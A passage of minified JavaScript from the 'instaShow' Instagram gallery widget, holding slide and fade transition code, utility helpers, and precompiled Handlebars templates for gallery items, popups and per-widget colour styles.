e=this;e.gallery.$root.on("progressChanged.instaShow",function(){e.fit()})}}),t.exports=n},{"./jquery":22,"./views":30}],28:[function(e,t,i){var o,a=e("./jquery");t.exports={slide:function(e,t,i,a){var n=this;i=i||1;var r=0,s="";t?(r=n.options.speed,s=n.options.easing,o=setTimeout(function(){n.$container.css({transitionDuration:"",transitionTimingFunction:""}),a.resolve()},r)):a.resolve(),n.$container.css({transitionDuration:r+"ms",transitionTimingFunction:s});var l,A,p=n.getGlobalThreshold();A=e<=1?-e*i*p:-p+(1-e)*i*p,l=n.isHorizontal()?"translate3d("+A+"px, 0, 0)":"translate3d(0, "+A+"px, 0)",n.$container.css("transform",l),n.translationPrevProgress=e},fade:function(e,t,i,n){var r=this;i=i||1,i*=.5;var s=0,l="";t?(s=r.options.speed,l=r.options.easing,o=setTimeout(function(){w.css({transitionDuration:"",transitionTimingFunction:""}),n.resolve()},s)):n.resolve();var A,p,c,u,d=r.getViewIdByProgress(e),h=r.$viewsList.eq(d),g=r.getViewStartProgress(h);e==g?(p=0,u=0,A=e>r.translationPrevProgress?r.$viewsList.eq(d-1):e<r.translationPrevProgress?r.$viewsList.eq(d+1):a()):(e>g?(p=1,A=r.$viewsList.eq(d+1),c=g+r.getThreshold()/r.getGlobalThreshold()/2):(p=-1,A=r.$viewsList.eq(d-1),c=g-r.getThreshold()/r.getGlobalThreshold()/2),u=(e-g)/(c-g)*i);var w=a().add(h).add(A);w.css({transitionDuration:s?s+"ms":"",transitionTimingFunction:l}),w.width(),h.css("opacity",1-u),A.css("opacity",u),r.translationPrevProgress=e}}},{"./jquery":22}],29:[function(e,t,i){var o=e("./jquery");t.exports={MOBILE_DEVICE_REGEX:/android|webos|iphone|ipad|ipod|blackberry|windows\sphone/i,unifyMultipleOption:function(e){var t=o.type(e);return"array"===t?e:"string"===t?e.split(/[\s,;\|]+/).filter(function(e){return!!e}):[]},parseQuery:function(e){var t=e.match(/\?([^#]+)/);if(!t||!t[1])return null;var i={},o=function(e){var t=e.split("=");i[t[0]]=t[1]||""};return t[1].split("&").map(o),i},formatNumber:function(e,t){if(e=parseFloat(e),t=t||0,"number"!==o.type(e))return NaN;var i,a,n;return e>=1e6?(i=(e/1e6).toFixed(t),n="m"):e>=1e3?(i=(e/1e3).toFixed(t),n="k"):(i=e,n=""),a=parseInt(i,10),i-a===0&&(i=a),i+n},pretifyDate:function(e,t){var i,o,a=Math.round((new Date).getTime()/1e3),n=Math.abs(a-e);return n>=604800?(i=n/604800,o=t.t("w")):n>=86400?(i=n/86400,o=t.t("d")):n>=3600?(i=n/3600,o=t.t("h")):n>=60?(i=n/60,o=t.t("m")):(i=n,o=t.t("s")),i=Math.round(i),i+" "+o},isTouchDevice:function(){return"ontouchstart"in document.documentElement},isMobileDevice:function(){return this.MOBILE_DEVICE_REGEX.test(navigator.userAgent)},nl2br:function(e){return e.replace(/\n+/,"<br>")},getProperty:function(e,t,i){var a=this;if(e&&t&&"string"===o.type(t)){var n=e;return o.each(t.split("."),function(e,t){if(n=n[t],!n)return!1}),n&&i&&(n=a.applyModifier(n,i)),n}},setProperty:function(e,t,i){if(e&&t&&"string"===o.type(t)){var a=e,n=t.split(".");return o.each(n,function(e,t){e==n.length-1?a[t]=i:"undefined"===o.type(a[t])&&(a[t]={}),a=a[t]}),e}},applyModifier:function(e,t){return"array"!==o.type(t)&&(t=[t]),o.each(t,function(t,i){"function"===o.type(i)&&(e=i.call(i,e))}),e}}},{"./jquery":22}],30:[function(e,i,o){var a={};a.error=t.template({compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,o){var a,n;return'<div class="instashow instashow-error"><div class="instashow-error-panel"><div class="instashow-error-title">Unfortunately, an error occurred</div><div class="instashow-error-caption">'+(null!=(n=null!=(n=t.message||(null!=e?e.message:e))?n:t.helperMissing,a="function"==typeof n?n.call(e,{name:"message",hash:{},data:o}):n)?a:"")+"</div></div></div>"},useData:!0}),a.gallery=a.gallery||{},a.gallery.arrows=t.template({compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,o){return'<div class="instashow-gallery-control-arrow instashow-gallery-control-arrow-previous instashow-gallery-control-arrow-disabled"></div><div class="instashow-gallery-control-arrow instashow-gallery-control-arrow-next instashow-gallery-control-arrow-disabled"></div>'},useData:!0}),a.gallery.counter=t.template({compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,o){var a,n=t.helperMissing,r="function",s=this.escapeExpression;return'<span class="instashow-gallery-media-counter"><span class="instashow-icon instashow-icon-'+s((a=null!=(a=t.icon||(null!=e?e.icon:e))?a:n,typeof a===r?a.call(e,{name:"icon",hash:{},data:o}):a))+'"></span> <em>'+s((a=null!=(a=t.value||(null!=e?e.value:e))?a:n,typeof a===r?a.call(e,{name:"value",hash:{},data:o}):a))+"</em></span>"},useData:!0}),a.gallery.cover=t.template({compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,o){return'<span class="instashow-gallery-media-cover"></span>'},useData:!0}),a.gallery.empty=t.template({compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,o){var a;return'<div class="instashow-gallery-empty"><div class="instashow-gallery-empty-text">'+this.escapeExpression((a=null!=(a=t.message||(null!=e?e.message:e))?a:t.helperMissing,"function"==typeof a?a.call(e,{name:"message",hash:{},data:o}):a))+"</div></div>"},useData:!0}),a.gallery.info=t.template({1:function(e,t,i,o){return" instashow-gallery-media-info-no-description"},3:function(e,t,i,o){var a;return'<span class="instashow-gallery-media-info-counter"><span class="instashow-icon instashow-icon-like"></span> <em>'+this.escapeExpression(this.lambda(null!=(a=null!=e?e.info:e)?a.likesCount:a,e))+"</em></span> "},5:function(e,t,i,o){var a;return'<span class="instashow-gallery-media-info-counter"><span class="instashow-icon instashow-icon-comment"></span> <em>'+this.escapeExpression(this.lambda(null!=(a=null!=e?e.info:e)?a.commentsCount:a,e))+"</em></span> "},7:function(e,t,i,o){var a;return' <span class="instashow-gallery-media-info-description">'+this.escapeExpression(this.lambda(null!=(a=null!=e?e.info:e)?a.description:a,e))+"</span> "},compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,o){var a;return' <span class="instashow-gallery-media-info'+(null!=(a=t.unless.call(e,null!=(a=null!=e?e.options:e)?a.description:a,{name:"unless",hash:{},fn:this.program(1,o,0),inverse:this.noop,data:o}))?a:"")+'">'+(null!=(a=t.if.call(e,null!=(a=null!=e?e.options:e)?a.likesCounter:a,{name:"if",hash:{},fn:this.program(3,o,0),inverse:this.noop,data:o}))?a:"")+" "+(null!=(a=t.if.call(e,null!=(a=null!=e?e.options:e)?a.commentsCounter:a,{name:"if",hash:{},fn:this.program(5,o,0),inverse:this.noop,data:o}))?a:"")+" "+(null!=(a=t.if.call(e,null!=(a=null!=e?e.options:e)?a.hasDescription:a,{name:"if",hash:{},fn:this.program(7,o,0),inverse:this.noop,data:o}))?a:"")+"</span>"},useData:!0}),a.gallery.loader=t.template({compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,o){return'<div class="instashow-gallery-loader"><div class="instashow-spinner"></div></div>'},useData:!0}),a.gallery.media=t.template({1:function(e,t,i,o){var a;return this.escapeExpression(this.lambda(null!=(a=null!=e?e.caption:e)?a.text:a,e))},compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,o){var a,n;return'<div class="instashow-gallery-media"> <a class="instashow-gallery-media-link" href="'+this.escapeExpression((n=null!=(n=t.link||(null!=e?e.link:e))?n:t.helperMissing,"function"==typeof n?n.call(e,{name:"link",hash:{},data:o}):n))+'" target="_blank"><span class="instashow-gallery-media-image"><img src="" alt="'+(null!=(a=t.if.call(e,null!=e?e.caption:e,{name:"if",hash:{},fn:this.program(1,o,0),inverse:this.noop,data:o}))?a:"")+'"/></span> <span class="instashow-gallery-media-marker-video instashow-gallery-media-marker"><svg viewBox="0 0 24 24"><path d="M23.467 5.762c-.118-.045-.232-.068-.342-.068-.246 0-.451.087-.615.26l-3.76 3.217v5.766l3.76 3.578c.164.173.369.26.615.26.109 0 .223-.023.342-.068C23.822 18.552 24 18.284 24 17.901V6.57C24 6.186 23.822 5.917 23.467 5.762z"></path><g><path d="M16.33 4.412c-.77-.769-1.696-1.154-2.78-1.154H3.934c-1.084 0-2.01.385-2.78 1.154C.385 5.182 0 6.108 0 7.192v9.616c0 1.084.385 2.01 1.154 2.78.77.77 1.696 1.154 2.78 1.154h9.616c1.084 0 2.01-.385 2.78-1.154.77-.77 1.154-1.696 1.154-2.78v-3.076-3.478V7.192C17.484 6.108 17.099 5.182 16.33 4.412zM8.742 17.229c-2.888 0-5.229-2.341-5.229-5.229 0-2.888 2.341-5.229 5.229-5.229S13.971 9.112 13.971 12C13.971 14.888 11.63 17.229 8.742 17.229z"></path><circle cx="8.742" cy="12" r="3.5"></circle></g></svg></span> <span class="instashow-gallery-media-marker-carousel instashow-gallery-media-marker"><svg viewBox="0 0 45.964 45.964"><g><path d="M32.399 40.565H11.113v1.297c0 2.24 1.838 4.051 4.076 4.051h26.733c2.239 0 4.042-1.811 4.042-4.051V15.13c0-2.237-1.803-4.068-4.042-4.068h-1.415v21.395C40.507 36.904 36.845 40.566 32.399 40.565z"></path><path d="M0 4.102l0 28.355c0 2.241 1.814 4.067 4.051 4.067h28.365c2.237 0 4.066-1.826 4.066-4.067l0-28.356c0-2.238-1.828-4.051-4.066-4.051H4.051C1.814.05 0 1.862 0 4.102z"></path></g></svg></span></a></div>'},useData:!0}),a.gallery.scroll=t.template({compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,o){return'<div class="instashow-gallery-control-scroll"><div class="instashow-gallery-control-scroll-slider"></div></div>'},useData:!0}),a.gallery.view=t.template({compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,o){return'<div class="instashow-gallery-view"></div>'},useData:!0}),a.gallery.wrapper=t.template({compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,o){return'<div class="instashow-gallery-wrapper"><div class="instashow-gallery-container"></div></div>'},useData:!0}),a.popup=a.popup||{},a.popup.media=t.template({1:function(e,t,i,o){return" instashow-popup-media-has-comments"},3:function(e,t,i,o){return" instashow-popup-media-video"},5:function(e,t,i,o){return" instashow-popup-media-carousel"},7:function(e,t,i,o){var a;return'<span class="instashow-popup-media-picture-loader"><span class="instashow-spinner"></span></span> <img src="'+this.escapeExpression(this.lambda(null!=(a=null!=(a=null!=(a=null!=e?e.media:e)?a.images:a)?a.standard_resolution:a)?a.url:a,e))+'" alt=""> '},9:function(e,t,i,o){var a,n=this.lambda,r=this.escapeExpression;return'<video poster="'+r(n(null!=(a=null!=(a=null!=(a=null!=e?e.media:e)?a.images:a)?a.standard_resolution:a)?a.url:a,e))+'" src="'+r(n(null!=(a=null!=e?e.media:e)?a.video_url:a,e))+'" preload="false" loop webkit-playsinline></video>'},11:function(e,t,i,o){var a;return" "+this.escapeExpression((a=null!=(a=t.carousel||(null!=e?e.carousel:e))?a:t.helperMissing,"function"==typeof a?a.call(e,{name:"carousel",hash:{},data:o}):a))+" "},13:function(e,t,i,o){var a,n;return'<div class="instashow-popup-media-info-container"> '+(null!=(n=null!=(n=t.info||(null!=e?e.info:e))?n:t.helperMissing,a="function"==typeof n?n.call(e,{name:"info",hash:{},data:o}):n)?a:"")+'<div class="instashow-popup-media-info-loader"><div class="instashow-spinner"></div></div></div> '},compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,o){var a;return'<div class="instashow-popup-media'+(null!=(a=t.if.call(e,null!=(a=null!=e?e.options:e)?a.comments:a,{name:"if",hash:{},fn:this.program(1,o,0),inverse:this.noop,data:o}))?a:"")+'"><figure class="instashow-popup-media-picture'+(null!=(a=t.if.call(e,null!=(a=null!=e?e.options:e)?a.isVideo:a,{name:"if",hash:{},fn:this.program(3,o,0),inverse:this.noop,data:o}))?a:"")+(null!=(a=t.if.call(e,null!=(a=null!=e?e.options:e)?a.isCarousel:a,{name:"if",hash:{},fn:this.program(5,o,0),inverse:this.noop,data:o}))?a:"")+'"> '+(null!=(a=t.unless.call(e,null!=(a=null!=e?e.options:e)?a.isVideo:a,{name:"unless",hash:{},fn:this.program(7,o,0),inverse:this.noop,data:o}))?a:"")+" "+(null!=(a=t.if.call(e,null!=(a=null!=e?e.options:e)?a.isVideo:a,{name:"if",hash:{},fn:this.program(9,o,0),inverse:this.noop,data:o}))?a:"")+" "+(null!=(a=t.if.call(e,null!=(a=null!=e?e.options:e)?a.isCarousel:a,{name:"if",hash:{},fn:this.program(11,o,0),inverse:this.noop,data:o}))?a:"")+"</figure> "+(null!=(a=t.if.call(e,null!=(a=null!=e?e.options:e)?a.hasInfo:a,{name:"if",hash:{},fn:this.program(13,o,0),inverse:this.noop,data:o}))?a:"")+"</div>"},useData:!0}),a.popup.mediaCarousel=t.template({1:function(e,t,i,o){var a,n;return'<div class="instashow-popup-media-carousel-nav-item'+(null!=(a=t.unless.call(e,o&&o.index,{name:"unless",hash:{},fn:this.program(2,o,0),inverse:this.noop,data:o}))?a:"")+'" data-media-url="'+this.escapeExpression((n=null!=(n=t.display_url||(null!=e?e.display_url:e))?n:t.helperMissing,"function"==typeof n?n.call(e,{name:"display_url",hash:{},data:o}):n))+'"></div> '},2:function(e,t,i,o){return" instashow-popup-media-carousel-nav-item-active"},compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,o){var a;return'<div class="instashow-popup-media-carousel-nav"> '+(null!=(a=t.each.call(e,null!=(a=null!=e?e.media:e)?a.carousel:a,{name:"each",hash:{},fn:this.program(1,o,0),inverse:this.noop,data:o}))?a:"")+"</div>"},useData:!0}),a.popup.mediaComments=t.template({1:function(e,t,i,o){var a,n,r=this.lambda,s=this.escapeExpression;return'<div class="instashow-popup-media-info-comments-item"> <a class="instashow-popup-media-info-comments-item-author" href="https://instagram.com/'+s(r(null!=(a=null!=e?e.from:e)?a.username:a,e))+'" target="blank" rel="nofollow">'+s(r(null!=(a=null!=e?e.from:e)?a.username:a,e))+"</a> "+(null!=(n=null!=(n=t.text||(null!=e?e.text:e))?n:t.helperMissing,
a="function"==typeof n?n.call(e,{name:"text",hash:{},data:o}):n)?a:"")+"</div> "},compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,o){var a;return'<div class="instashow-popup-media-info-comments"> '+(null!=(a=t.each.call(e,null!=e?e.list:e,{name:"each",hash:{},fn:this.program(1,o,0),inverse:this.noop,data:o}))?a:"")+"</div>"},useData:!0}),a.popup.mediaInfo=t.template({1:function(e,t,i,o){var a;return'<div class="instashow-popup-media-info-origin"> '+(null!=(a=t.if.call(e,null!=(a=null!=e?e.options:e)?a.username:a,{name:"if",hash:{},fn:this.program(2,o,0),inverse:this.noop,data:o}))?a:"")+" "+(null!=(a=t.if.call(e,null!=(a=null!=e?e.options:e)?a.instagramLink:a,{name:"if",hash:{},fn:this.program(4,o,0),inverse:this.noop,data:o}))?a:"")+"</div> "},2:function(e,t,i,o){var a,n=this.lambda,r=this.escapeExpression;return' <a href="https://instagram.com/'+r(n(null!=(a=null!=(a=null!=e?e.media:e)?a.user:a)?a.username:a,e))+'" target="_blank" rel="nofollow" class="instashow-popup-media-info-author"><span class="instashow-popup-media-info-author-picture"><img src="'+r(n(null!=(a=null!=(a=null!=e?e.media:e)?a.user:a)?a.profile_picture:a,e))+'" alt=""/></span> <span class="instashow-popup-media-info-author-name">'+r(n(null!=(a=null!=(a=null!=e?e.media:e)?a.user:a)?a.username:a,e))+"</span></a> "},4:function(e,t,i,o){var a,n,r=this.escapeExpression;return' <a href="'+r(this.lambda(null!=(a=null!=e?e.media:e)?a.link:a,e))+'" target="_blank" rel="nofollow" class="instashow-popup-media-info-original">'+r((n=null!=(n=t.viewOnInstagram||(null!=e?e.viewOnInstagram:e))?n:t.helperMissing,"function"==typeof n?n.call(e,{name:"viewOnInstagram",hash:{},data:o}):n))+"</a> "},6:function(e,t,i,o){var a;return'<div class="instashow-popup-media-info-meta"> '+(null!=(a=t.if.call(e,null!=(a=null!=e?e.options:e)?a.hasProperties:a,{name:"if",hash:{},fn:this.program(7,o,0),inverse:this.noop,data:o}))?a:"")+" "+(null!=(a=t.if.call(e,null!=(a=null!=e?e.options:e)?a.passedTime:a,{name:"if",hash:{},fn:this.program(14,o,0),inverse:this.noop,data:o}))?a:"")+"</div> "},7:function(e,t,i,o){var a;return'<div class="instashow-popup-media-info-properties"> '+(null!=(a=t.if.call(e,null!=(a=null!=e?e.options:e)?a.likesCounter:a,{name:"if",hash:{},fn:this.program(8,o,0),inverse:this.noop,data:o}))?a:"")+" "+(null!=(a=t.if.call(e,null!=(a=null!=e?e.options:e)?a.commentsCounter:a,{name:"if",hash:{},fn:this.program(10,o,0),inverse:this.noop,data:o}))?a:"")+" "+(null!=(a=t.if.call(e,null!=(a=null!=e?e.options:e)?a.hasLocation:a,{name:"if",hash:{},fn:this.program(12,o,0),inverse:this.noop,data:o}))?a:"")+"</div> "},8:function(e,t,i,o){var a;return'<span class="instashow-popup-media-info-properties-item"><span class="instashow-icon instashow-icon-like"></span> <em>'+this.escapeExpression((a=null!=(a=t.likesCount||(null!=e?e.likesCount:e))?a:t.helperMissing,"function"==typeof a?a.call(e,{name:"likesCount",hash:{},data:o}):a))+"</em></span> "},10:function(e,t,i,o){var a;return'<span class="instashow-popup-media-info-properties-item"><span class="instashow-icon instashow-icon-comment"></span> <em>'+this.escapeExpression((a=null!=(a=t.commentsCount||(null!=e?e.commentsCount:e))?a:t.helperMissing,"function"==typeof a?a.call(e,{name:"commentsCount",hash:{},data:o}):a))+"</em></span> "},12:function(e,t,i,o){var a;return'<span class="instashow-popup-media-info-properties-item-location instashow-popup-media-info-properties-item"><span class="instashow-icon instashow-icon-placemark"></span> <em>'+this.escapeExpression((a=null!=(a=t.location||(null!=e?e.location:e))?a:t.helperMissing,"function"==typeof a?a.call(e,{name:"location",hash:{},data:o}):a))+"</em></span> "},14:function(e,t,i,o){var a;return'<div class="instashow-popup-media-info-passed-time">'+this.escapeExpression((a=null!=(a=t.passedTime||(null!=e?e.passedTime:e))?a:t.helperMissing,"function"==typeof a?a.call(e,{name:"passedTime",hash:{},data:o}):a))+"</div> "},16:function(e,t,i,o){var a;return'<div class="instashow-popup-media-info-content"> '+(null!=(a=t.if.call(e,null!=(a=null!=e?e.options:e)?a.hasDescription:a,{name:"if",hash:{},fn:this.program(17,o,0),inverse:this.noop,data:o}))?a:"")+" "+(null!=(a=t.if.call(e,null!=(a=null!=e?e.options:e)?a.hasComments:a,{name:"if",hash:{},fn:this.program(19,o,0),inverse:this.noop,data:o}))?a:"")+"</div> "},17:function(e,t,i,o){var a,n,r=this.lambda,s=this.escapeExpression;return'<div class="instashow-popup-media-info-description"><a class="instashow-popup-media-info-description-author" href="https://instagram.com/'+s(r(null!=(a=null!=(a=null!=e?e.media:e)?a.user:a)?a.username:a,e))+'" target="_blank" rel="nofollow">'+s(r(null!=(a=null!=(a=null!=e?e.media:e)?a.user:a)?a.username:a,e))+"</a> "+(null!=(n=null!=(n=t.description||(null!=e?e.description:e))?n:t.helperMissing,a="function"==typeof n?n.call(e,{name:"description",hash:{},data:o}):n)?a:"")+"</div> "},19:function(e,t,i,o){var a,n;return" "+(null!=(n=null!=(n=t.comments||(null!=e?e.comments:e))?n:t.helperMissing,a="function"==typeof n?n.call(e,{name:"comments",hash:{},data:o}):n)?a:"")+" "},compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,o){var a;return'<div class="instashow-popup-media-info"> '+(null!=(a=t.if.call(e,null!=(a=null!=e?e.options:e)?a.hasOrigin:a,{name:"if",hash:{},fn:this.program(1,o,0),inverse:this.noop,data:o}))?a:"")+" "+(null!=(a=t.if.call(e,null!=(a=null!=e?e.options:e)?a.hasMeta:a,{name:"if",hash:{},fn:this.program(6,o,0),inverse:this.noop,data:o}))?a:"")+" "+(null!=(a=t.if.call(e,null!=(a=null!=e?e.options:e)?a.hasContent:a,{name:"if",hash:{},fn:this.program(16,o,0),inverse:this.noop,data:o}))?a:"")+"</div>"},useData:!0}),a.popup.root=t.template({compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,o){return'<div class="instashow instashow-popup"><div class="instashow-popup-wrapper"><div class="instashow-popup-container"><div class="instashow-popup-control-close"></div><div class="instashow-popup-control-arrow instashow-popup-control-arrow-previous"><span></span></div><div class="instashow-popup-control-arrow instashow-popup-control-arrow-next"><span></span></div></div></div></div>'},useData:!0}),a.popup.twilight=t.template({compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,o){return'<div class="instashow-popup-twilight"></div>'},useData:!0}),a.style=t.template({compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,o){var a,n=t.helperMissing,r="function",s=this.escapeExpression;return'<style type="text/css">\n    #instaShowGallery_'+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" {\n        background: "+s((a=null!=(a=t.colorGalleryBg||(null!=e?e.colorGalleryBg:e))?a:n,typeof a===r?a.call(e,{name:"colorGalleryBg",hash:{},data:o}):a))+";\n    }\n\n    #instaShowGallery_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-gallery-media-counter,\n    #instaShowGallery_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-gallery-media-info-counter {\n        color: "+s((a=null!=(a=t.colorGalleryCounters||(null!=e?e.colorGalleryCounters:e))?a:n,typeof a===r?a.call(e,{name:"colorGalleryCounters",hash:{},data:o}):a))+";\n    }\n\n    #instaShowGallery_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-gallery-media-info-description {\n        color: "+s((a=null!=(a=t.colorGalleryDescription||(null!=e?e.colorGalleryDescription:e))?a:n,typeof a===r?a.call(e,{name:"colorGalleryDescription",hash:{},data:o}):a))+";\n    }\n\n    #instaShowGallery_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-gallery-media-cover {\n        background: "+s((a=null!=(a=t.colorGalleryOverlay||(null!=e?e.colorGalleryOverlay:e))?a:n,typeof a===r?a.call(e,{name:"colorGalleryOverlay",hash:{},data:o}):a))+";\n    }\n\n    #instaShowGallery_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-gallery-control-scroll {\n        background: "+s((a=null!=(a=t.colorGalleryScrollbar||(null!=e?e.colorGalleryScrollbar:e))?a:n,typeof a===r?a.call(e,{name:"colorGalleryScrollbar",hash:{},data:o}):a))+";\n    }\n\n    #instaShowGallery_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-gallery-control-scroll-slider {\n        background: "+s((a=null!=(a=t.colorGalleryScrollbarSlider||(null!=e?e.colorGalleryScrollbarSlider:e))?a:n,typeof a===r?a.call(e,{name:"colorGalleryScrollbarSlider",hash:{},data:o}):a))+";\n    }\n\n    #instaShowGallery_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-gallery-control-arrow {\n        background: "+s((a=null!=(a=t.colorGalleryArrowsBg||(null!=e?e.colorGalleryArrowsBg:e))?a:n,typeof a===r?a.call(e,{name:"colorGalleryArrowsBg",hash:{},data:o}):a))+";\n    }\n\n    #instaShowGallery_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-gallery-control-arrow:hover {\n        background: "+s((a=null!=(a=t.colorGalleryArrowsBgHover||(null!=e?e.colorGalleryArrowsBgHover:e))?a:n,typeof a===r?a.call(e,{name:"colorGalleryArrowsBgHover",hash:{},data:o}):a))+";\n    }\n\n    #instaShowGallery_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-gallery-control-arrow::before,\n    #instaShowGallery_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-gallery-control-arrow::after {\n        background: "+s((a=null!=(a=t.colorGalleryArrows||(null!=e?e.colorGalleryArrows:e))?a:n,typeof a===r?a.call(e,{name:"colorGalleryArrows",hash:{},data:o}):a))+";\n    }\n    #instaShowGallery_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-gallery-control-arrow:hover::before,\n    #instaShowGallery_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-gallery-control-arrow:hover::after {\n        background: "+s((a=null!=(a=t.colorGalleryArrowsHover||(null!=e?e.colorGalleryArrowsHover:e))?a:n,typeof a===r?a.call(e,{name:"colorGalleryArrowsHover",hash:{},data:o}):a))+";\n    }\n\n    #instaShowPopup_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-popup-twilight {\n        background: "+s((a=null!=(a=t.colorPopupOverlay||(null!=e?e.colorPopupOverlay:e))?a:n,typeof a===r?a.call(e,{name:"colorPopupOverlay",hash:{},data:o}):a))+";\n    }\n\n    #instaShowPopup_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-popup-media {\n        background: "+s((a=null!=(a=t.colorPopupBg||(null!=e?e.colorPopupBg:e))?a:n,typeof a===r?a.call(e,{name:"colorPopupBg",hash:{},data:o}):a))+";\n    }\n\n    #instaShowPopup_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-popup-media-info-author-picture img {\n        border-color: "+s((a=null!=(a=t.colorPopupBg||(null!=e?e.colorPopupBg:e))?a:n,typeof a===r?a.call(e,{name:"colorPopupBg",hash:{},data:o}):a))+";\n    }\n\n    #instaShowPopup_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-popup-media-info-author,\n    #instaShowPopup_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-popup-media-info-content .instashow-popup-media-info-description-author,\n    #instaShowPopup_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-popup-media-info-content .instashow-popup-media-info-comments-item-author {\n        color: "+s((a=null!=(a=t.colorPopupUsername||(null!=e?e.colorPopupUsername:e))?a:n,typeof a===r?a.call(e,{name:"colorPopupUsername",hash:{},data:o}):a))+";\n    }\n    #instaShowPopup_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-popup-media-info-author:hover,\n    #instaShowPopup_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-popup-media-info-content .instashow-popup-media-info-description-author:hover,\n    #instaShowPopup_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-popup-media-info-content .instashow-popup-media-info-comments-item-author:hover {\n        color: "+s((a=null!=(a=t.colorPopupUsernameHover||(null!=e?e.colorPopupUsernameHover:e))?a:n,typeof a===r?a.call(e,{name:"colorPopupUsernameHover",hash:{},data:o}):a))+";\n    }\n\n    #instaShowPopup_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" a.instashow-popup-media-info-original {\n        background: "+s((a=null!=(a=t.colorPopupInstagramLink||(null!=e?e.colorPopupInstagramLink:e))?a:n,typeof a===r?a.call(e,{name:"colorPopupInstagramLink",hash:{},data:o}):a))+";\n    }\n    #instaShowPopup_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" a.instashow-popup-media-info-original:hover {\n        background: "+s((a=null!=(a=t.colorPopupInstagramLinkHover||(null!=e?e.colorPopupInstagramLinkHover:e))?a:n,typeof a===r?a.call(e,{name:"colorPopupInstagramLinkHover",hash:{},data:o}):a))+";\n    }\n\n    #instaShowPopup_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-popup-media-info-properties {\n        color: "+s((a=null!=(a=t.colorPopupCounters||(null!=e?e.colorPopupCounters:e))?a:n,typeof a===r?a.call(e,{name:"colorPopupCounters",hash:{},data:o}):a))+";\n    }\n\n    #instaShowPopup_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-popup-media-info-passed-time {\n        color: "+s((a=null!=(a=t.colorPopupPassedTime||(null!=e?e.colorPopupPassedTime:e))?a:n,typeof a===r?a.call(e,{name:"colorPopupPassedTime",hash:{},data:o}):a))+";\n    }\n\n    #instaShowPopup_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-popup-media-info-content 